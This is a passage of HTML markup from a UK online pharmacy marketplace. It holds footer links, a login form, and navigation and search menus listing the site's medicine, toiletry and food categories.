				</div>
				<div class="elementor-element elementor-element-6e84b06 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6e84b06" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/contact/">

											<span class="elementor-icon-list-text">Contact us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/about-us/">

											<span class="elementor-icon-list-text">Who we are</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/delivery/">

											<span class="elementor-icon-list-text">Delivery</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-fcabc64" data-id="fcabc64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b049b3f elementor-widget elementor-widget-heading" data-id="b049b3f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">More information</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-dcce172 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="dcce172" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/how-it-works/">

											<span class="elementor-icon-list-text">How it works</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/find-local-sellers/">

											<span class="elementor-icon-list-text">Find local sellers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/faq/">

											<span class="elementor-icon-list-text">Faq's</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/legal-notice/">

											<span class="elementor-icon-list-text">Legal Notice</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-4eee88a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4eee88a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-86f8663" data-id="86f8663" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1192217 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="1192217" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="matico-icon- matico-icon-worldwide"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Fast & Free Shipping						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						For all orders over £40 sold and fulfilled by All Chemists					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-68d4841" data-id="68d4841" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0a095c9 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="0a095c9" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="matico-icon- matico-icon-comments"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Expert customer Service						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						For a shopping experience					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ca62ad7" data-id="ca62ad7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f37fda6 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="f37fda6" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="matico-icon- matico-icon-amazing-value"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Amazing Value						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						We offer competitive prices					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-98b42eb" data-id="98b42eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c494a91 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="c494a91" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="matico-icon- matico-icon-safe-1"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Safe Payment						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						100% secure payment					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-15b131b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="15b131b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9bf986d" data-id="9bf986d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-701d8c1 elementor-widget elementor-widget-text-editor" data-id="701d8c1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div>Copyright © 2023 <a style="color: var(--primary);" href="https://allchemists.co.uk/">Allchemists</a>.<br />All rights reserved.</div>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8a153a0" data-id="8a153a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fb379d8 elementor-widget elementor-widget-image" data-id="fb379d8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 22-05-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>										<img width="229" height="26" src="https://allchemists.co.uk/wp-content/uploads/2022/03/WhatsApp-Image-2023-03-11-at-9.28.09-PM.jpeg" class="attachment-large size-large wp-image-38638" alt="" srcset="https://allchemists.co.uk/wp-content/uploads/2022/03/WhatsApp-Image-2023-03-11-at-9.28.09-PM.jpeg 229w, https://allchemists.co.uk/wp-content/uploads/2022/03/WhatsApp-Image-2023-03-11-at-9.28.09-PM-64x7.jpeg 64w" sizes="(max-width: 229px) 100vw, 229px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</div>
				</div>
		</div>		</footer>
	
</div><!-- #page -->
        <div class="account-wrap d-none">
            <div class="account-inner ">
                        <div class="login-form-head">
            <span class="login-form-title">Sign in</span>
            <span class="pull-right">
                <a class="register-link" href="https://allchemists.co.uk/my-account/"
                   title="Register">Create an Account</a>
            </span>
        </div>
        <form class="matico-login-form-ajax" data-toggle="validator">
            <p>
                <label>Username or email <span class="required">*</span></label>
                <input name="username" type="text" required placeholder="Username">
            </p>
            <p>
                <label>Password <span class="required">*</span></label>
                <input name="password" type="password" required
                       placeholder="Password">
            </p>
            <button type="submit" data-button-action
                    class="btn btn-primary btn-block w-100 mt-1">Login</button>
            <input type="hidden" name="action" value="matico_login">
            <input type="hidden" id="security-login" name="security-login" value="86f89303c6" /><input type="hidden" name="_wp_http_referer" value="/job/doctor/" />        </form>
        <div class="login-form-bottom">
            <a href="https://allchemists.co.uk/my-account/lost-password/" class="lostpass-link"
               title="Lost your password?">Lost your password?</a>
        </div>
                    </div>
        </div>
                    <div class="matico-mobile-nav">
                <div class="menu-scroll-mobile">
                    <a href="#" class="mobile-nav-close"><i class="matico-icon-times"></i></a>
                            <div class="mobile-nav-tabs">
            <ul>
                                    <li class="mobile-tab-title mobile-pages-title active" data-menu="pages">
                        <span>Main menu</span>
                    </li>
                                                    <li class="mobile-tab-title mobile-categories-title" data-menu="categories">
                        <span>Shop by Categories</span>
                    </li>
                            </ul>
        </div>
        <nav class="mobile-menu-tab mobile-navigation mobile-pages-menu active"
             aria-label="Mobile Navigation">
            <div class="handheld-navigation"><ul id="menu-main-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33697"><a href="https://allchemists.co.uk/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38353"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/">Medicines &amp; Vitamins</a>
<ul class="sub-menu">
	<li id="menu-item-38650" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38650"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/">Allergy</a></li>
	<li id="menu-item-38651" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38651"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/antivirals/">Antivirals</a></li>
	<li id="menu-item-38652" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38652"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/children/">Children</a></li>
	<li id="menu-item-38653" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38653"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/cough-cold-flu/">Cough, Cold &amp; Flu</a></li>
	<li id="menu-item-38654" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38654"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/dental/">Dental</a></li>
	<li id="menu-item-38655" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38655"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/diabetes/">Diabetes</a></li>
	<li id="menu-item-38656" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38656"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/ears-nose-and-throat/">Ears, Nose and Throat</a></li>
	<li id="menu-item-38657" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38657"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/eyes-care/">Eye Care</a></li>
	<li id="menu-item-38658" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38658"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/foot-care/">Foot Care</a></li>
	<li id="menu-item-38659" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38659"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/fungal/">Fungal</a></li>
	<li id="menu-item-38642" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38642"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/headache-and-migraine/">Headache and Migraine</a></li>
	<li id="menu-item-38643" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38643"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/herbal/">Herbal</a></li>
	<li id="menu-item-38644" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38644"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/homeopathic/">Homeopathic</a></li>
	<li id="menu-item-38645" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38645"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/medicated-hair-skin-care/">Medicated Hair &amp; Skin Care</a></li>
	<li id="menu-item-38646" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38646"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/other-medicines/">Other Medicines</a></li>
	<li id="menu-item-38647" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38647"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/pain-relief/">Pain Relief</a></li>
	<li id="menu-item-38648" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38648"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/rectal/">Rectal</a></li>
	<li id="menu-item-38649" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38649"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/sleeping-aids/">Sleeping Aids</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38357"><a href="https://allchemists.co.uk/product-category/treatments/">Treatments</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33857"><a href="https://allchemists.co.uk/shop-by-pharmacy/">Shop by retailer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-39863"><a href="https://allchemists.co.uk/jobs/">Job</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39862"><a href="https://allchemists.co.uk/jober/">Job Seeker</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39864"><a href="https://allchemists.co.uk/jobs/">Jobs</a></li>
</ul>
</li>
</ul></div>        </nav>
        <nav class="mobile-menu-tab mobile-navigation-categories mobile-categories-menu"
             aria-label="Mobile Navigation">
            <div class="handheld-navigation"><ul id="menu-shop-by-categories" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38271"><a href="https://allchemists.co.uk/product-category/consumables/">Consumables</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38272"><a href="https://allchemists.co.uk/product-category/consumables/care-of-hands-feet/">Care of Hands &amp; Feet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38273"><a href="https://allchemists.co.uk/product-category/consumables/children-consumables/">Children</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38274"><a href="https://allchemists.co.uk/product-category/consumables/devices/">Devices</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38275"><a href="https://allchemists.co.uk/product-category/consumables/female-products/">Female Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38276"><a href="https://allchemists.co.uk/product-category/consumables/general-hygiene/">General Hygiene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38277"><a href="https://allchemists.co.uk/product-category/consumables/glass-plastic-products/">Glass/Plastic Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38313"><a href="https://allchemists.co.uk/product-category/consumables/household-essentials/">Household Essentials</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38315"><a href="https://allchemists.co.uk/product-category/consumables/incontinence/">Incontinence</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38316"><a href="https://allchemists.co.uk/product-category/consumables/nursing/">Nursing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38318"><a href="https://allchemists.co.uk/product-category/consumables/oral-hygiene/">Oral Hygiene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38317"><a href="https://allchemists.co.uk/product-category/consumables/male-products-consumables/">Products For Men</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38319"><a href="https://allchemists.co.uk/product-category/consumables/relief-of-pain/">Relief of Pain</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38320"><a href="https://allchemists.co.uk/product-category/consumables/wound-care/">Wound Care</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38278"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/">Cosmetics &amp; Toiletries</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38279"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/children-cosmetics-toiletries/">Children</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38280"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/gifts/">Gifts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38281"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hair-care/">Hair Care</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38282"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hand-body-care/">Hand &amp; Body Care</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38321"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/intimate-products/">Intimate Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38322"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/make-up/">Make-Up</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38323"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/male-products/">Male Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38324"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/mouth-hygiene/">Mouth Hygiene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38325"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/overall-hygiene/">Overall Hygiene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38327"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/skin-care/">Skin Care</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38328"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/skin-care-cosmetics-toiletries/">Skin Care</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38283"><a href="https://allchemists.co.uk/product-category/food/">Food</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38284"><a href="https://allchemists.co.uk/product-category/food/baby-foods-drinks/">Baby Foods &amp; Drinks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38285"><a href="https://allchemists.co.uk/product-category/food/energy-bars/">Energy/Protein Bars</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38286"><a href="https://allchemists.co.uk/product-category/food/essential-foods/">Essential Foods</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38287"><a href="https://allchemists.co.uk/product-category/food/gluten-free/">Gluten Free</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38326"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/pet-supplies/">Pet Supplies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38329"><a href="https://allchemists.co.uk/product-category/food/healthy-chocolate/">Healthy Chocolate</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38330"><a href="https://allchemists.co.uk/product-category/food/honey-products/">Honey Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38331"><a href="https://allchemists.co.uk/product-category/food/low-carbohydrate-food/">Low Carbohydrate Food</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38332"><a href="https://allchemists.co.uk/product-category/food/medical-sweets/">Medical Sweets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38333"><a href="https://allchemists.co.uk/product-category/food/nutritional-drinks/">Nutritional Drinks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38334"><a href="https://allchemists.co.uk/product-category/food/nutritional-food-supplements/">Nutritional Food supplements</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38335"><a href="https://allchemists.co.uk/product-category/food/sugar-free-diabetic-friendly/">Sugar Free (Diabetic Friendly)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38288"><a href="https://allchemists.co.uk/product-category/fragrances/">Fragrances</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38289"><a href="https://allchemists.co.uk/product-category/fragrances/for-men/">For Men</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38290"><a href="https://allchemists.co.uk/product-category/fragrances/for-women/">For Women</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38382"><a href="https://allchemists.co.uk/product-category/sexual-wellbeing/">Sexual Wellbeing</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-133307"><a href="https://allchemists.co.uk/product-category/amtech/">Amtech</a></li>
</ul></div>        </nav>
                        </div>
                            </div>
            <div class="matico-overlay"></div>
                    <div class="site-search-popup">
            <div class="site-search-popup-wrap">
                <a href="#" class="site-search-popup-close"><i class="matico-icon-times-circle"></i></a>
                            <div class="site-search ajax-search">
                <div class="widget woocommerce widget_product_search">
                    <div class="ajax-search-result d-none"></div>
                    <form role="search" method="get" class="woocommerce-product-search"
                          action="https://allchemists.co.uk/">
                        <label class="screen-reader-text"
                               for="woocommerce-product-search-field-2">Search for:</label>
                        <input type="search"
                               id="woocommerce-product-search-field-2"
                               class="search-field"
                               placeholder="Search products&hellip;"
                               autocomplete="off" value="" name="s"/>
                        <button type="submit"
                                value="Search">Search</button>
                        <input type="hidden" name="post_type" value="product"/>
                                    <div class="search-by-category input-dropdown">
                <div class="input-dropdown-inner matico-scroll-content">
                    <!--                    <input type="hidden" name="product_cat" value="0">-->
                    <a href="#" data-val="0"><span>All category</span></a>
                    <select  name='product_cat' id='product_cat1' class='dropdown_product_cat_ajax'>
	<option value='' selected='selected'>All category</option>
	<option class="level-0" value="amtech">Amtech</option>
	<option class="level-0" value="baby-child">Baby &amp; Child</option>
	<option class="level-1" value="baby-and-toodler-healthcare">&nbsp;&nbsp;&nbsp;Baby And Toodler Healthcare</option>
	<option class="level-1" value="health-monitoring">&nbsp;&nbsp;&nbsp;Health &amp; Monitoring</option>
	<option class="level-1" value="teethers">&nbsp;&nbsp;&nbsp;Teethers</option>
	<option class="level-1" value="weaning">&nbsp;&nbsp;&nbsp;Weaning</option>
	<option class="level-0" value="baby-feeding">Baby Feeding</option>
	<option class="level-0" value="bathing-changing">Bathing &amp; Changing</option>
	<option class="level-0" value="bathroom-toiletries">Bathroom &amp; Toiletries</option>
	<option class="level-1" value="bath-shower">&nbsp;&nbsp;&nbsp;BATH &amp; SHOWER</option>
	<option class="level-1" value="feminine-hygiene">&nbsp;&nbsp;&nbsp;Feminine Hygiene</option>
	<option class="level-1" value="gift-sets">&nbsp;&nbsp;&nbsp;Gift Sets</option>
	<option class="level-1" value="hand-wash-lotion">&nbsp;&nbsp;&nbsp;Hand Wash &amp; Lotion</option>
	<option class="level-1" value="household">&nbsp;&nbsp;&nbsp;Household</option>
	<option class="level-1" value="shampoo-conditioner">&nbsp;&nbsp;&nbsp;Shampoo &amp; Conditioner</option>
	<option class="level-1" value="shower-gel-body-wash">&nbsp;&nbsp;&nbsp;Shower Gel &amp; Body Wash</option>
	<option class="level-0" value="bathroom-essentials">Bathroom Essentials</option>
	<option class="level-0" value="beauty-skincare">Beauty &amp; Skincare</option>
	<option class="level-1" value="anti-perspirant">&nbsp;&nbsp;&nbsp;Anti-Perspirant</option>
	<option class="level-1" value="bags-storage">&nbsp;&nbsp;&nbsp;Bags / Storage</option>
	<option class="level-1" value="cosmetics">&nbsp;&nbsp;&nbsp;Cosmetics</option>
	<option class="level-1" value="deodorant">&nbsp;&nbsp;&nbsp;Deodorant</option>
	<option class="level-1" value="fragrance">&nbsp;&nbsp;&nbsp;Fragrance</option>
	<option class="level-1" value="hair">&nbsp;&nbsp;&nbsp;Hair</option>
	<option class="level-1" value="manicure-pedicure">&nbsp;&nbsp;&nbsp;Manicure &amp; Pedicure</option>
	<option class="level-1" value="mirrors">&nbsp;&nbsp;&nbsp;Mirrors</option>
	<option class="level-1" value="premium-skincare">&nbsp;&nbsp;&nbsp;Premium Skincare</option>
	<option class="level-1" value="self-tanning">&nbsp;&nbsp;&nbsp;Self Tanning</option>
	<option class="level-1" value="shaving">&nbsp;&nbsp;&nbsp;Shaving</option>
	<option class="level-1" value="skincare">&nbsp;&nbsp;&nbsp;Skincare</option>
	<option class="level-0" value="beauty-accessories">Beauty Accessories</option>
	<option class="level-0" value="brand">Brand</option>
	<option class="level-1" value="beechams">&nbsp;&nbsp;&nbsp;Beechams</option>
	<option class="level-1" value="benylin">&nbsp;&nbsp;&nbsp;Benylin</option>
	<option class="level-1" value="calpol">&nbsp;&nbsp;&nbsp;Calpol</option>
	<option class="level-1" value="careway">&nbsp;&nbsp;&nbsp;Careway</option>
	<option class="level-1" value="lemsip">&nbsp;&nbsp;&nbsp;Lemsip</option>
	<option class="level-1" value="nurofen">&nbsp;&nbsp;&nbsp;Nurofen</option>
	<option class="level-1" value="solpadeine">&nbsp;&nbsp;&nbsp;Solpadeine</option>
	<option class="level-1" value="sudafed">&nbsp;&nbsp;&nbsp;Sudafed</option>
	<option class="level-0" value="consumables">Consumables</option>
	<option class="level-1" value="care-of-hands-feet">&nbsp;&nbsp;&nbsp;Care of Hands &amp; Feet</option>
	<option class="level-1" value="children-consumables">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="devices">&nbsp;&nbsp;&nbsp;Devices</option>
	<option class="level-1" value="female-products">&nbsp;&nbsp;&nbsp;Female Products</option>
	<option class="level-1" value="general-hygiene">&nbsp;&nbsp;&nbsp;General Hygiene</option>
	<option class="level-1" value="glass-plastic-products">&nbsp;&nbsp;&nbsp;Glass/Plastic Products</option>
	<option class="level-1" value="household-essentials">&nbsp;&nbsp;&nbsp;Household Essentials</option>
	<option class="level-2" value="sun-holiday">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sun &amp; Holiday</option>
	<option class="level-3" value="insect-repellent">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Insect Repellent</option>
	<option class="level-3" value="luggage-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Luggage Accessories</option>
	<option class="level-3" value="storage">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Storage</option>
	<option class="level-3" value="sun-lotion-after-sun">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sun Lotion &amp; After Sun</option>
	<option class="level-3" value="travel-adaptors">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Travel Adaptors</option>
	<option class="level-3" value="travel-essentials">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Travel Essentials</option>
	<option class="level-1" value="incontinence">&nbsp;&nbsp;&nbsp;Incontinence</option>
	<option class="level-1" value="nursing">&nbsp;&nbsp;&nbsp;Nursing</option>
	<option class="level-1" value="oral-hygiene">&nbsp;&nbsp;&nbsp;Oral Hygiene</option>
	<option class="level-1" value="male-products-consumables">&nbsp;&nbsp;&nbsp;Products For Men</option>
	<option class="level-1" value="relief-of-pain">&nbsp;&nbsp;&nbsp;Relief of Pain</option>
	<option class="level-1" value="wound-care">&nbsp;&nbsp;&nbsp;Wound Care</option>
	<option class="level-0" value="cosmetics-toiletries">Cosmetics &amp; Toiletries</option>
	<option class="level-1" value="children-cosmetics-toiletries">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="gifts">&nbsp;&nbsp;&nbsp;Gifts</option>
	<option class="level-1" value="hair-care">&nbsp;&nbsp;&nbsp;Hair Care</option>
	<option class="level-1" value="hand-body-care">&nbsp;&nbsp;&nbsp;Hand &amp; Body Care</option>
	<option class="level-1" value="intimate-products">&nbsp;&nbsp;&nbsp;Intimate Products</option>
	<option class="level-1" value="make-up">&nbsp;&nbsp;&nbsp;Make-Up</option>
	<option class="level-1" value="male-products">&nbsp;&nbsp;&nbsp;Male Products</option>
	<option class="level-1" value="mouth-hygiene">&nbsp;&nbsp;&nbsp;Mouth Hygiene</option>
	<option class="level-1" value="overall-hygiene">&nbsp;&nbsp;&nbsp;Overall Hygiene</option>
	<option class="level-1" value="pet-supplies">&nbsp;&nbsp;&nbsp;Pet Supplies</option>
	<option class="level-1" value="skin-care-cosmetics-toiletries">&nbsp;&nbsp;&nbsp;Skin Care</option>
